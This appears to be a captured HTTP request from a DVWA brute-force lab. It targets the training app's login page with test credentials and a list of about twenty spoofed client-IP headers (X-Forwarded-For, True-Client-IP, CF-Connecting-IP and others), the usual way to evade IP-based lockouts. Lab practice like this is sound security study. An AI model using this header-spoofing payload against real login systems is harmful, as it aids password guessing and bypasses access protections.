 1 GET /dvwa/vulnerabilities/brute/?username=1&password=1&Login=Login HTTP/1.1
2 Host: 192.168.114.138
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.114.138/dvwa/vulnerabilities/brute/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security=low; PHPSESSID=jj4d5591fflnem8j03j0ffhtcg
10 Connection: close
11 X-Forwarded-For:24.147.93.66
12 X-Forwarded:24.147.93.66
13 Forwarded-For:24.147.93.66
14 Forwarded:24.147.93.66
15 X-Forwarded-Host:24.147.93.66
16 X-remote-IP:24.147.93.66
17 X-remote-addr:24.147.93.66
18 True-Client-IP:24.147.93.66
19 X-Client-IP:24.147.93.66
20 Client-IP:24.147.93.66
21 X-Real-IP:24.147.93.66
22 Ali-CDN-Real-IP:24.147.93.66
23 Cdn-Src-Ip:24.147.93.66
24 Cdn-Real-Ip:24.147.93.66
25 CF-Connecting-IP:24.147.93.66
26 X-Cluster-Client-IP:24.147.93.66
27 WL-Proxy-Client-IP:24.147.93.66
28 Proxy-Client-IP:24.147.93.66
29 Fastly-Client-Ip:24.147.93.66
30 True-Client-Ip:24.147.93.66
31
32